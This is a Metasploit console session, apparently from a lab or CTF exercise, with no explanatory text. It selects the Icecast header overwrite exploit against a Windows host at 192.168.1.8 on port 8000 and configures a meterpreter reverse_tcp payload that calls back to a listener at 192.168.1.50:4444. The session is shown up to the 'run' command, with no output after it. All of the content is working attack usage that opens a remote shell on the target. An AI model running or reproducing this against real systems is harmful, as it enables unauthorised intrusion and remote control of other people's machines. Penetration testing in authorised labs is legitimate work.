 msf6 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.1.8      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT   80               yes       The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.50     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set rport 8000
rport => 8000
msf6 exploit(windows/http/icecast_header) > run